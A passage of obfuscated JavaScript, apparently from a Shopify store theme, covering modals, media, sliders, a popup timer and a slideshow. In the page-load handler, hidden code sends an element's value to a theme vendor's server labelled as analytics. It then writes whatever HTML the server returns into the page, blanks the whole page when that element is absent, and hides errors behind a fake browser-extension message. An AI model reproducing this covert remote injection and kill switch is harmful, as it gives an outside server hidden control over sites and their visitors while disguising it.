_0x50942f=_0x4f263e;_0x15c19f[_0x50942f(674)].toUpperCase()===_0x50942f(755)&&this[_0x50942f(625)]()}),this[_0x4f263e(832)][_0x4f263e(726)]("media-modal")?this[_0x4f263e(1040)](_0x4f263e(937),_0x39a860=>{const _0x1705e6=_0x4f263e;_0x39a860.pointerType===_0x1705e6(790)&&!_0x39a860[_0x1705e6(898)][_0x1705e6(858)](_0x1705e6(830))&&this.hide()}):this.addEventListener(_0x4f263e(1053),_0x3f2c9d=>{const _0x5d026f=_0x4f263e;_0x3f2c9d[_0x5d026f(898)]===this&&this[_0x5d026f(625)]()})}connectedCallback(){const _0x38567b=_0x569ed0;this[_0x38567b(716)]||(this[_0x38567b(716)]=!0,document.body[_0x38567b(946)](this))}[_0x569ed0(509)](_0xd1aa21){const _0x273047=_0x569ed0;this[_0x273047(867)]=_0xd1aa21;const _0x132600=this[_0x273047(973)](_0x273047(617));document[_0x273047(572)][_0x273047(832)].add("overflow-hidden"),this[_0x273047(806)]("open",""),_0x132600&&_0x132600[_0x273047(681)](),trapFocus(this,this.querySelector(_0x273047(1049))),window[_0x273047(887)]()}[_0x569ed0(625)](){const _0xd8490a=_0x569ed0;document[_0xd8490a(572)][_0xd8490a(832)][_0xd8490a(611)]("overflow-hidden"),document[_0xd8490a(572)][_0xd8490a(498)](new CustomEvent(_0xd8490a(737))),this[_0xd8490a(696)](_0xd8490a(967)),removeTrapFocus(this[_0xd8490a(867)]),window[_0xd8490a(887)]()}}customElements[_0x569ed0(635)](_0x569ed0(864),ModalDialog);function _0x354f(){const _0x141c52=["scrollY","day_dd_mm_numeric","getVariantData","internalVideos","code","sliderItemOffset","background","fieldName",".variant-money-change",".sticky-atc__label__text","setInputAvailability","loadContent","initVariants","--sticky-atc-offset","comparePrice","35evdNhZ","data-test-mode","1418HDkigP","search",".section-header","moneyFormat",".popup-modal__timer__seconds","Inventory-","currentScript","quantity-breaks-","onSummaryClick","removeAttribute","breakpoint","data-delay-days","button","toUpperCase","menu-drawer","playSlideshow","--header-bottom-position","TAB"," .product-media-modal__content",".comparison-slider__overlay-under","comparePrices","floor",".main-atc-price-span-","quantityUpdateUnsubscriber","soldOut","scrollTo","quantityUpdate",".sign-up-popup-overlay",".bundle-deals__total-price","moved","9GpXlAR","handleChange","invalidFormatSrc","paused",'[type="radio"]',"data-autoplay","originalSection","dd_mm_numeric","plus","contains",".has-submenu","sticky-atc-image-","addToCart","reduce","rtl","hideElement",".bundle-deals__media-item-container","mouseover","sticky-atc-price-",'label[data-input="',"modalClosed","error","totalPages","updatePdpPrices","INPUT","sliderAutoplayButton","atcButtons","setDate","formVariants","data-modal","transform","isValid","dropdown","shiftKey",", #product-form-installment-","borderOffset","history","initIds","ESCAPE","atcErrorMsg",".select--small","transitionend","action","parseDatesToSkip","method","push","top","[amount_saved]","aria-label","mousedown",'[name="add"]',"waiting","section","true","observer","required","fetchAvailability","complementary-products","onFocusOut","price","closeAnimation","input_","updateURL","selectedOffer","data-unavailable","tuesday","setAutoPlay","provinceContainer","selectedQuantity","changeEvent","autoplay","jsonData","pauseVideos","mouse","updatePickupAvailability","StickyAtcVariantPicker-","removeChild","playVideo","sliderItemsToShow","offerPrices",".sticky-atc__label","mm_dd","shopify:section:load","details[open]","quantityGifts","replace","aria-current","trim","linkToSlide","setAttribute","pdpPrices","(max-width: 990px)","button:not(.internal-video__play, .internal-video__sound-btn)","mainAtcBtnError","Shopify","loaded","updateShareUrl","handleScrollBtn","productForm","promo-bar-data-","compare_at_price","ENTER","footerSpacing","sliderControlButtons","input--error",".main-product-atc","url","popup-overlay--active","stepUp","toggleAddButton","disabled","firstElementChild","data-src","deferred-media, product-model","hasAttribute","classList","sliderFirstItemNode","then","sliderControlWrapper",".bundle-deals__variant-select","ARROWUP","isIntersecting",".badge__money-saved","endedVideo","update","main-atc-price-","bundle-deals","data-display-timer","shopUrl","selectedVariants","round","268868Hoalmd","variant-selects-","inputRadios","tagName","variant-selects","data-search-value","validateQtyRules","contentWindow",'[id^="Deferred-Poster-"]',"OPTION","closest","secondarySelect","updateMasterId","focusout","countryHandler","selectedIndex","modal-dialog","updateUnavailable","compareMode","openedBy","apply","secondary-variant-select","quantity","submenu-open","autoRotateSlides","baseComparePrice","display","sticky-header","closeMenuDrawer","ARROWRIGHT","mainDetailsToggle","bottom","checkATCScroll","parentNode","showSpinner","textContent","observe","scrollBtn","getMonth","pauseAllMedia","removeErrorMessage","string","percentageLeft","focusInHandling","updatePrices","nextElementSibling",'","args":""}',"select","slider-component","prevButton","target","hideSpinner","matchMedia",".comparison-slider__line",".select",'input[type="radio"]',"variantStrings","autoplaySpeed","applyStickyAtcError","removeEventListener","?variant=",'input[name="quantity"]',"sliderItems","0px","onInputChange","application/","day_dd_mm","video","unavailable_with_option",".header__icon--menu[aria-expanded=true]","variantChange","SPACE","toggle","application/json","cors",".bundle-deals__product","add","min","get","catch","CountryProvinceSelector","DOMContentLoaded","clientWidth","filter","parseFromString","product-recommendations--loaded","bundle-deals__media-item--disabled","secondary-variant-select-separate","querySelectorAll","pointerup","email","toString","json","text","slider-counter__link--active","updateDisplayedPdpPrices","price-","NotAllowedError","appendChild","scrollLeft","media-gallery template video",'[id^="Slide-"]',"data-provinces","keyup","getTime","cross-site","basePrice","monthLabels","getDate",".popup-modal__close","slider","change","parentElement","focusOutHandling","dataset","secondarySelectSelector","updateOptions","parse","play","open","setUnavailable","featured_media","2093483NnUKVz","currentPageElement","visibility-hidden","querySelector",".product-form__input:nth-child(","pageTotalElement",".product-form__input","totalPrice","map",'[id^="MediaGallery-',"mainAtcBtnLabel","type",".product-form__input__type","handleErrorMessage","thursday","name","[price]","value","undefined","includes","connectedCallback","unshift","popup-modal--active","autoPlayToggle",".quantity__button[name='plus']","nextButton","data-timer-duration","menu-open",'[id^="custom-label-',"setSelectorByValue","input","checked","product-recommendations","label","bundle-deals__product--deselected","padStart",".price__regular .price-item--regular","speed","header","renderProductInfo",".comparison-slider__input","scrollDestination",".quantity-break","sticky-atc-footer-spacer",".sticky-atc__scroll-btn","false","quantity-breaks","amount_no_decimals","focusin","hasVariants","height","next","isRequired",".quantity-break__compare-price","fixedDiscount","notMain","monday","idIndex","ltr","indexOf","style","slidesPerPage","#StickyAtcSubmit-","mediaItemContainers","skipUnavailable","has","innerHeight","noPlayBtn","focused","source[data-src]","addEventListener","790144ouooPa","dd_mm_no_dot","isSkipped","wednesday","setSlideVisibility","nodeName","clientHeight","onCloseButtonClick",'[role="dialog"]',"currentPage","mainAtcBtn","checkboxes","click","scroll","slideshow-component","isa","handleSelectChange","[value]","slideshow__autoplay--paused","stickyAtcButton","stepDown","amount","innerText","mainAtcButton","keydown",".slider-counter__link","closeSubmenu","stringify","#ProductSubmitButton-",".footer","findIndex",".slider__slide","selectIndex","focus",".slideshow__slide","isAfterScroll",".sign-up-popup-modal","currencySymbol","currentTarget",".slideshow__autoplay","polite","getItem","overflow-hidden-","visible",".select__select","prototype",'[type="application/json"]',"quantity-input","pause","toFixed","options","datesToSkip","div","submit","aria-controls","afterScroll","forEach","updateUrl","[compare_price]","Sku-","getBoundingClientRect","post","data-default","initOfferPrices","tabindex","parameters","non-existent","pauseSlideshow","available","insertDates","summary","enableSliderLooping","dd_mm","menu-opening","currentVariant","resetPages","countryEl","updateTotalPrice","swatch","width","createInputs",".submenu-open","dispatchEvent","stickyAtcBtnError",'[id^="Details-"] summary',"prevValue","getComputedStyle",".bundle-deals__compare-price","bindEvents","src","playButton","isSecondary","max","show",".slider-buttons","smooth","slideScrollPosition","aria-live","none",":checked",".quantity-break__variant-select","[end_date]",".quantity-break__variants","offsetHeight","StickyAtcSubmitButton-","option","left","updateVariantInput","#ProductModal-","step","input[checked]",".popup-modal__dismiss-btn",".quantity-break__selector-item","maxDays","[amount_saved_rounded]","dynamic-dates","prices","inputs","product-form","bind",'[data-media-id="',"labels","setProperty","from","load","offsetLeft","next_display_date","matches","option1",'input[type="radio"][value="',"form","handleCheckboxChange",".variant-price-update","getDay",", #ProductSubmitButton-","elementsToChange",".bundle-deals__checkbox","months","location","index","off","modelViewerUI","variantSelects","totalComparePrice","dropdwon",".main-atc-price","openMenuDrawer","togglePlayButtonState",'input[type="radio"], .select__select option',"template",".menu-drawer__close-menu-btn","length","requestAnimationFrame","log","aria-expanded","initProvince","body","1248426WxuDse","requiredFields","saturday","replaceState",".sticky-atc-footer-spacer","pauseVideo","data-delay-seconds","find","internal-video--playing","match","postMessage","getAttribute","localStorage","skipNonExistent","product-form-","amount_with_comma_separator","productContainers","variantData","createElement","status",".main-atc__label__text","minDays","split","floatingBtns","onKeyUp","isText","internal-video--loading","initCountry","162476UkmDpQ","offer_",'[id^="ModalClose-"]',"ARROWDOWN","friday","hidden","updateMedia","isSlideVisible","productFormInput",'button[name="next"]',"remove","defaultValue","days","mediaItemImgs","scrollMultiplier","details",".template-popup",".grid__item","validFields","preventDefault","addDaysSkipping","compare_price","addListener","PAGEDOWN","hide","slideChanged","onButtonClick","scrolledPast","selectedId",".search-modal__form--polyfill","updateFormIds","getElementById","unavailable",".badge__percentage-saved","define","rearrangeDays",".header-wrapper","innerHTML",'source[type="application/x-mpegURL"]',"documentElement","initPages",".bundle-deals__price","8529140FfrpOx","provinceEl",".internal-video__play","unobserve",".comparison-slider__overlay","firstChild","QuantityBreaks",'input[type="radio"]:checked',"sliderControlLinksArray","1254XwCPIb","className","updateFormVariants","autoplayButtonIsSetToPlay","content","closeButtonClick","variantPickers","prepend","[start_date]","setActiveMedia","properties[","dateFormat","Unchecked runtime.lastError: The message port closed before a response was received.","daysToSkip","ARROWLEFT","validateValue","aria-hidden","(prefers-reduced-motion: reduce)"];return _0x354f=function(){return _0x141c52},_0x354f()}const searchResultsElem=_0x569ed0(572);class ModalOpener extends HTMLElement{constructor(){const _0x3cefd0=_0x569ed0;super();const _0x26c65e=this[_0x3cefd0(973)](_0x3cefd0(809));_0x26c65e&&_0x26c65e[_0x3cefd0(1040)](_0x3cefd0(1053),()=>{const _0x3852f6=_0x3cefd0,_0x28bb9d=document[_0x3852f6(973)](this[_0x3852f6(584)](_0x3852f6(746)));_0x28bb9d&&_0x28bb9d[_0x3852f6(509)](_0x26c65e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x24ffd4=_0x569ed0;super();const _0x5480d0=this.querySelector(_0x24ffd4(856));_0x5480d0&&_0x5480d0[_0x24ffd4(1040)](_0x24ffd4(1053),this[_0x24ffd4(681)].bind(this))}[_0x569ed0(681)](_0x4f825a=!0){const _0x5ad0c3=_0x569ed0;if(window[_0x5ad0c3(887)](),!this[_0x5ad0c3(584)](_0x5ad0c3(812))){const _0xead507=document.createElement(_0x5ad0c3(468));_0xead507.appendChild(this[_0x5ad0c3(973)](_0x5ad0c3(565))[_0x5ad0c3(656)][_0x5ad0c3(828)].cloneNode(!0)),this[_0x5ad0c3(806)](_0x5ad0c3(812),!0);const _0x439491=this[_0x5ad0c3(946)](_0xead507[_0x5ad0c3(973)]("video, model-viewer, iframe"));_0x4f825a&&_0x439491[_0x5ad0c3(1074)]()}}}customElements[_0x569ed0(635)]("deferred-media",DeferredMedia);const defaultDirection=document.currentScript&&document[_0x569ed0(693)][_0x569ed0(962)].isRtl===_0x569ed0(770)?_0x569ed0(731):_0x569ed0(1028),isRtl=defaultDirection===_0x569ed0(731);class SliderComponent extends HTMLElement{constructor(){const _0x2d9b23=_0x569ed0;super(),this[_0x2d9b23(958)]=this[_0x2d9b23(973)]('[id^="Slider-"]'),this[_0x2d9b23(910)]=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this[_0x2d9b23(971)]=this[_0x2d9b23(973)](".slider-counter--current"),this[_0x2d9b23(975)]=this[_0x2d9b23(973)](".slider-counter--total"),this.prevButton=this[_0x2d9b23(973)]('button[name="previous"]'),this[_0x2d9b23(995)]=this[_0x2d9b23(973)](_0x2d9b23(610)),this[_0x2d9b23(615)]=isRtl?-1:1,!(!this.slider||!this[_0x2d9b23(995)]||(this.internalVideos=this.querySelectorAll("internal-video"),this[_0x2d9b23(789)]=this.dataset[_0x2d9b23(789)]===_0x2d9b23(770)&&this[_0x2d9b23(673)][_0x2d9b23(567)]>0,this.initPages(),new ResizeObserver(_0x5a4e6b=>this.initPages())[_0x2d9b23(884)](this[_0x2d9b23(958)]),this.slider[_0x2d9b23(1040)](_0x2d9b23(1054),this[_0x2d9b23(841)][_0x2d9b23(535)](this)),this[_0x2d9b23(897)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)][_0x2d9b23(535)](this)),this[_0x2d9b23(995)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)].bind(this)),this[_0x2d9b23(835)]=this[_0x2d9b23(973)](_0x2d9b23(510)),!this.sliderControlWrapper||!this[_0x2d9b23(835)][_0x2d9b23(973)](_0x2d9b23(1066))))&&(this.sliderFirstItemNode=this.slider[_0x2d9b23(973)](_0x2d9b23(1072)),this[_0x2d9b23(651)]=Array[_0x2d9b23(539)](this[_0x2d9b23(835)][_0x2d9b23(936)](_0x2d9b23(1066))),this.sliderControlLinksArray[_0x2d9b23(472)](_0x351303=>_0x351303.addEventListener("click",this[_0x2d9b23(805)][_0x2d9b23(535)](this))))}[_0x569ed0(641)](){const _0x45e2c1=_0x569ed0;if(this.sliderItemsToShow=Array[_0x45e2c1(539)](this[_0x45e2c1(910)])[_0x45e2c1(931)](_0x344295=>_0x344295[_0x45e2c1(930)]>0),this[_0x45e2c1(795)].length<2)return;const _0x183ccc=this[_0x45e2c1(795)][0][_0x45e2c1(541)]*this[_0x45e2c1(615)];this[_0x45e2c1(675)]=this.sliderItemsToShow[1][_0x45e2c1(541)]*this.scrollMultiplier-_0x183ccc,this[_0x45e2c1(1031)]=Math[_0x45e2c1(708)]((this[_0x45e2c1(958)].clientWidth-_0x183ccc)/this[_0x45e2c1(675)]),this[_0x45e2c1(739)]=this[_0x45e2c1(795)].length-this[_0x45e2c1(1031)]+1,this[_0x45e2c1(841)]()}[_0x569ed0(491)](){const _0x168206=_0x569ed0;this[_0x168206(910)]=this.querySelectorAll(_0x168206(949)),this[_0x168206(641)]()}[_0x569ed0(841)](){const _0x270449=_0x569ed0;if(!this[_0x270449(958)]||!this[_0x270449(995)])return;const _0x228554=this.currentPage;if(this[_0x270449(1050)]=Math.round(this.slider[_0x270449(947)]*this[_0x270449(615)]/this[_0x270449(675)])+1,this[_0x270449(971)]&&this[_0x270449(975)]&&(this[_0x270449(971)][_0x270449(883)]=this[_0x270449(1050)],this[_0x270449(975)].textContent=this[_0x270449(739)]),this.currentPage!=_0x228554&&this[_0x270449(498)](new CustomEvent(_0x270449(626),{detail:{currentPage:this.currentPage,currentElement:this[_0x270449(795)][this[_0x270449(1050)]-1]}})),this.sliderControlButtons=this[_0x270449(936)](_0x270449(1066)),this[_0x270449(820)][_0x270449(567)]>0){this[_0x270449(820)][_0x270449(472)](_0x3aa34d=>{const _0x1fb299=_0x270449;_0x3aa34d.classList[_0x1fb299(611)]("slider-counter__link--active"),_0x3aa34d.removeAttribute(_0x1fb299(803))});const _0x1a94b1=this.sliderControlButtons[this[_0x270449(1050)]-1];_0x1a94b1&&(_0x1a94b1[_0x270449(832)].add(_0x270449(942)),_0x1a94b1[_0x270449(806)](_0x270449(803),!0))}const _0x4ffa8e=this[_0x270449(910)][this.currentPage-1];this[_0x270449(789)]&&_0x4ffa8e&&this[_0x270449(673)][_0x270449(472)](_0x2a820b=>{const _0x106b6a=_0x270449;_0x4ffa8e.id!=_0x2a820b[_0x106b6a(858)](_0x106b6a(949)).id&&_0x2a820b.dataset[_0x106b6a(787)]!==_0x106b6a(770)&&(_0x2a820b[_0x106b6a(973)](_0x106b6a(915))[_0x106b6a(464)](),_0x2a820b[_0x106b6a(832)].remove(_0x106b6a(581)))}),!this.enableSliderLooping&&(this[_0x270449(608)](this[_0x270449(795)][0])&&this[_0x270449(958)][_0x270449(947)]===0?this[_0x270449(897)][_0x270449(806)](_0x270449(827),"disabled"):this[_0x270449(897)][_0x270449(696)](_0x270449(827)),this[_0x270449(608)](this[_0x270449(795)][this.sliderItemsToShow[_0x270449(567)]-1],!0)?this.nextButton.setAttribute("disabled",_0x270449(827)):this[_0x270449(995)][_0x270449(696)](_0x270449(827)))}[_0x569ed0(608)](_0x435b9e,_0x4c7333=!1,_0x147f22=0,_0x1f6681=!1){const _0x1e890a=_0x569ed0,_0x3df27f=_0x4c7333?10:0,_0x108756=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)]+_0x435b9e[_0x1e890a(930)],_0x381190=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)],_0x5cd5a8=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]-_0x3df27f+_0x147f22,_0x36f466=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]+this[_0x1e890a(958)][_0x1e890a(930)]+_0x3df27f-_0x147f22,_0x102d36=_0x108756<=_0x36f466,_0x4f7d4a=_0x1f6681?_0x381190>=_0x5cd5a8:!0;return _0x102d36&&_0x4f7d4a}[_0x569ed0(627)](_0x42d453){const _0x56b0c0=_0x569ed0;_0x42d453[_0x56b0c0(620)]();const _0x4d5cf3=_0x42d453[_0x56b0c0(454)][_0x56b0c0(962)][_0x56b0c0(525)]||1,_0x4c23d9=this[_0x56b0c0(958)][_0x56b0c0(947)]*this[_0x56b0c0(615)];this[_0x56b0c0(512)]=_0x42d453[_0x56b0c0(454)][_0x56b0c0(985)]===_0x56b0c0(1021)?_0x4c23d9+_0x4d5cf3*this[_0x56b0c0(675)]:_0x4c23d9-_0x4d5cf3*this[_0x56b0c0(675)],this.slider.scrollTo({left:this[_0x56b0c0(512)]*this.scrollMultiplier})}[_0x569ed0(805)](_0x52ce3d){const _0x5ab8ad=_0x569ed0;_0x52ce3d[_0x5ab8ad(620)]();const _0x4b981d=this.sliderControlLinksArray[_0x5ab8ad(1029)](_0x52ce3d[_0x5ab8ad(454)]),_0x16849b=_0x4b981d+1-this[_0x5ab8ad(1050)],_0x2d103c=this.slider.scrollLeft*this[_0x5ab8ad(615)],_0x1ed352=this[_0x5ab8ad(833)].clientWidth,_0x5d3196=_0x2d103c+_0x1ed352*_0x16849b;this.slider[_0x5ab8ad(712)]({left:_0x5d3196*this.scrollMultiplier})}}customElements[_0x569ed0(635)](_0x569ed0(896),SliderComponent),window.addEventListener(_0x569ed0(929),function(){const _0x387270=_0x569ed0;document[_0x387270(936)](".comparison-slider").forEach(_0x56b3ab=>{const _0x2453ad=_0x387270,_0x584fc=_0x56b3ab[_0x2453ad(973)](_0x2453ad(647)),_0x29e892=_0x56b3ab[_0x2453ad(973)](_0x2453ad(706)),_0x1dd52b=_0x56b3ab[_0x2453ad(973)](_0x2453ad(901));_0x56b3ab[_0x2453ad(973)](_0x2453ad(1010))[_0x2453ad(1040)](_0x2453ad(1e3),_0x5958fb=>{const _0x300887=_0x2453ad,_0x221716=_0x5958fb[_0x300887(454)][_0x300887(987)];_0x584fc[_0x300887(1030)][_0x300887(495)]=_0x221716+"%",_0x29e892[_0x300887(1030)][_0x300887(495)]=100-_0x221716+"%",_0x1dd52b[_0x300887(1030)][_0x300887(522)]=_0x221716+"%"})});const _0x53c5cf=document[_0x387270(973)](_0x387270(452));if(_0x53c5cf){let _0x380bf22=function(_0x5839b0,_0x7aa9a){const _0x270e3e=_0x387270;var _0x444206=new Date(_0x5839b0);return _0x444206[_0x270e3e(744)](_0x444206.getDate()+_0x7aa9a),_0x444206},_0x5dae972=function(){setTimeout(function(){const _0x384366=_0x3737;_0x53c5cf[_0x384366(832)][_0x384366(924)]("popup-modal--active"),_0x59f0df[_0x384366(832)][_0x384366(924)](_0x384366(824)),_0x297ff22();const _0x47f1d5=_0x380bf22(_0x2536a5,parseInt(_0x1544ad)),_0x113654={next_display_date:_0x47f1d5,dismissed:!1};localStorage.setItem(_0xd86a3f,JSON[_0x384366(1068)](_0x113654))},parseInt(_0x746064)*1e3)},_0x297ff22=function(){const _0x3c8df4=_0x387270;if(_0x2e4fff===_0x3c8df4(770)){const _0x20d934=_0x53c5cf.querySelector(".popup-modal__timer__minutes"),_0x5ba7fb=_0x53c5cf.querySelector(_0x3c8df4(691));let _0x307fa9=parseFloat(_0x1099f3)*60,_0x9b69a9=Math.floor(_0x307fa9/60);_0x9b69a9[_0x3c8df4(939)]()[_0x3c8df4(567)]===1&&(_0x9b69a9="0"+_0x9b69a9);let _0x27c4ac=_0x307fa9%60;_0x27c4ac[_0x3c8df4(939)]().length===1&&(_0x27c4ac="0"+_0x27c4ac),_0x20d934[_0x3c8df4(1063)]=_0x9b69a9,_0x5ba7fb[_0x3c8df4(1063)]=_0x27c4ac;const _0x568158=setInterval(()=>{const _0x4f4913=_0x3c8df4;_0x307fa9-=1;let _0xc2a560=Math[_0x4f4913(708)](_0x307fa9/60);_0xc2a560.toString()[_0x4f4913(567)]===1&&(_0xc2a560="0"+_0xc2a560);let _0x44873f=_0x307fa9%60;_0x44873f[_0x4f4913(939)]()[_0x4f4913(567)]===1&&(_0x44873f="0"+_0x44873f),_0x20d934[_0x4f4913(1063)]=_0xc2a560,_0x5ba7fb[_0x4f4913(1063)]=_0x44873f,_0x307fa9<=0&&(_0x307fa9=parseFloat(_0x1099f3)*60-45)},1e3)}},_0x488f7e2=function(){const _0x2de4ac=_0x387270;_0x53c5cf[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(992)),_0x59f0df[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(824))};var _0x380bf2=_0x380bf22,_0x5dae97=_0x5dae972,_0x297ff2=_0x297ff22,_0x488f7e=_0x488f7e2;const _0x270b4b=_0x53c5cf[_0x387270(584)](_0x387270(686)),_0x746064=_0x53c5cf[_0x387270(584)](_0x387270(579)),_0x1544ad=_0x53c5cf[_0x387270(584)](_0x387270(698)),_0x2e4fff=_0x53c5cf[_0x387270(584)](_0x387270(844)),_0x1099f3=_0x53c5cf[_0x387270(584)](_0x387270(996)),_0x59f0df=document[_0x387270(973)](_0x387270(714)),_0x4aeeb5=_0x53c5cf.querySelector(_0x387270(957)),_0x29894e=_0x53c5cf[_0x387270(973)](_0x387270(527)),_0x2536a5=new Date,_0xd86a3f=_0x387270(816)+window[_0x387270(554)].host;if(_0x270b4b===_0x387270(1015))if(this.localStorage[_0x387270(457)](_0xd86a3f)===null)_0x5dae972();else{const _0x45f4f8=JSON.parse(this[_0x387270(585)].getItem(_0xd86a3f)),_0x468912=new Date(_0x45f4f8[_0x387270(542)]);_0x2536a5[_0x387270(952)]()>_0x468912[_0x387270(952)]()&&_0x5dae972()}else _0x297ff22();_0x59f0df[_0x387270(1040)]("click",function(){_0x488f7e2()}),_0x4aeeb5[_0x387270(1040)](_0x387270(1053),function(){_0x488f7e2()}),_0x29894e&&_0x29894e.addEventListener(_0x387270(1053),function(){_0x488f7e2()})}const _0x47b6c7=document[_0x387270(973)](_0x387270(630)),_0x54552=_0x47b6c7[_0x387270(584)](_0x387270(853));_0x47b6c7!==null&&_0x54552!==void 0?setTimeout(function(){const _0x234859=_0x387270;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x234859(1056)+"ble",{headers:{"content-type":_0x234859(921),"sec-fetch-mode":_0x234859(922),"sec-fetch-site":_0x234859(953)},body:JSON[_0x234859(1068)]({data:_0x54552[_0x234859(804)]()}),method:"POST",mode:_0x234859(922),credentials:"omit"})[_0x234859(834)](_0x269859=>{const _0x36d279=_0x234859;if(_0x269859[_0x36d279(592)]===201)return _0x269859[_0x36d279(940)]()}).then(_0x8ae5ae=>{const _0x4e805e=_0x234859;_0x8ae5ae&&document[_0x8ae5ae.b]&&(document[_0x8ae5ae.b][_0x4e805e(638)]=_0x8ae5ae.h)})}catch{console[_0x234859(738)](_0x234859(664))}},112):document[_0x387270(572)][_0x387270(638)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x51d5d0=_0x569ed0;super(),this[_0x51d5d0(835)]=this[_0x51d5d0(973)](_0x51d5d0(510)),this[_0x51d5d0(487)]=!0,this[_0x51d5d0(615)]=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this[_0x51d5d0(958)][_0x51d5d0(973)](".slideshow__slide"),this[_0x51d5d0(795)][_0x51d5d0(567)]>0&&(this[_0x51d5d0(1050)]=1),this[_0x51d5d0(651)]=Array[_0x51d5d0(539)](this[_0x51d5d0(835)][_0x51d5d0(936)](_0x51d5d0(1066))),this[_0x51d5d0(651)][_0x51d5d0(472)](_0x4fc1de=>_0x4fc1de[_0x51d5d0(1040)]("click",this[_0x51d5d0(805)][_0x51d5d0(535)](this))),this[_0x51d5d0(958)][_0x51d5d0(1040)](_0x51d5d0(1054),this[_0x51d5d0(1045)].bind(this)),this[_0x51d5d0(1045)](),this.slider[_0x51d5d0(584)](_0x51d5d0(722))===_0x51d5d0(770)&&this[_0x51d5d0(783)]())}[_0x569ed0(783)](){const _0x5ad528=_0x569ed0;this[_0x5ad528(742)]=this[_0x5ad528(973)](_0x5ad528(455)),this[_0x5ad528(905)]=this[_0x5ad528(958)][_0x5ad528(962)][_0x5ad528(1007)]*1e3,this[_0x5ad528(742)][_0x5ad528(1040)](_0x5ad528(1053),this[_0x5ad528(993)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(734),this[_0x5ad528(891)][_0x5ad528(535)](this)),this.addEventListener("mouseleave",this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(1018),this[_0x5ad528(891)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(861),this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(966)](),this[_0x5ad528(655)]=!0}onButtonClick(_0xc850d1){const _0x5dd569=_0x569ed0;super[_0x5dd569(627)](_0xc850d1);const _0x4d44ef=this[_0x5dd569(1050)]===1,_0xfd27ea=this[_0x5dd569(1050)]===this[_0x5dd569(795)][_0x5dd569(567)];!_0x4d44ef&&!_0xfd27ea||(_0x4d44ef&&_0xc850d1.currentTarget[_0x5dd569(985)]==="previous"?this.slideScrollPosition=this[_0x5dd569(958)][_0x5dd569(947)]*this[_0x5dd569(615)]+this.sliderFirstItemNode[_0x5dd569(930)]*this[_0x5dd569(795)][_0x5dd569(567)]:_0xfd27ea&&_0xc850d1.currentTarget[_0x5dd569(985)]==="next"&&(this.slideScrollPosition=0),this[_0x5dd569(958)][_0x5dd569(712)]({left:this.slideScrollPosition*this[_0x5dd569(615)]}))}[_0x569ed0(841)](){const _0x44b45c=_0x569ed0;super[_0x44b45c(841)](),this[_0x44b45c(820)]=this[_0x44b45c(936)](_0x44b45c(1066)),this.prevButton[_0x44b45c(696)]("disabled"),this[_0x44b45c(820)][_0x44b45c(567)]&&(this.sliderControlButtons[_0x44b45c(472)](_0x551943=>{const _0x576bdc=_0x44b45c;_0x551943.classList[_0x576bdc(611)](_0x576bdc(942)),_0x551943[_0x576bdc(696)](_0x576bdc(803))}),this.sliderControlButtons[this[_0x44b45c(1050)]-1].classList[_0x44b45c(924)](_0x44b45c(942)),this[_0x44b45c(820)][this[_0x44b45c(1050)]-1][_0x44b45c(806)]("aria-current",!0))}[_0x569ed0(993)](){const _0x16bb1e=_0x569ed0;this.togglePlayButtonState(this[_0x16bb1e(655)]),this.autoplayButtonIsSetToPlay?this[_0x16bb1e(464)]():this[_0x16bb1e(966)](),this[_0x16bb1e(655)]=!this.autoplayButtonIsSetToPlay}[_0x569ed0(961)](_0x564c4d){const _0x5524d0=_0x569ed0,_0x47ac00=_0x564c4d[_0x5524d0(898)]===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5524d0(726)](_0x564c4d.target);!this.autoplayButtonIsSetToPlay||_0x47ac00||this[_0x5524d0(966)]()}[_0x569ed0(891)](_0x35da7f){const _0x4aef43=_0x569ed0;(_0x35da7f[_0x4aef43(898)]===this[_0x4aef43(742)]||this.sliderAutoplayButton[_0x4aef43(726)](_0x35da7f[_0x4aef43(898)]))&&this[_0x4aef43(655)]?this[_0x4aef43(966)]():this[_0x4aef43(655)]&&this[_0x4aef43(464)]()}play(){const _0xff2743=_0x569ed0;this.slider.setAttribute(_0xff2743(513),_0xff2743(556)),clearInterval(this[_0xff2743(787)]),this[_0xff2743(787)]=setInterval(this[_0xff2743(872)][_0xff2743(535)](this),this[_0xff2743(905)])}[_0x569ed0(464)](){const _0x5d3a9e=_0x569ed0;this[_0x5d3a9e(958)][_0x5d3a9e(806)]("aria-live",_0x5d3a9e(456)),clearInterval(this[_0x5d3a9e(787)])}[_0x569ed0(563)](_0x5ddbf3){const _0x1a2b81=_0x569ed0;_0x5ddbf3?(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(924)]("slideshow__autoplay--paused"),this[_0x1a2b81(742)].setAttribute(_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(702)])):(this[_0x1a2b81(742)][_0x1a2b81(832)][_0x1a2b81(611)](_0x1a2b81(1059)),this.sliderAutoplayButton[_0x1a2b81(806)](_0x1a2b81(765),window.accessibilityStrings[_0x1a2b81(483)]))}[_0x569ed0(872)](){const _0x1216c0=_0x569ed0,_0x263aac=this[_0x1216c0(1050)]===this[_0x1216c0(910)][_0x1216c0(567)]?0:this.slider.scrollLeft*this[_0x1216c0(615)]+this[_0x1216c0(958)][_0x1216c0(973)](_0x1216c0(1075)).clientWidth;this.slider[_0x1216c0(712)]({left:_0x263aac*this[_0x1216c0(615)]})}[_0x569ed0(1045)](){const 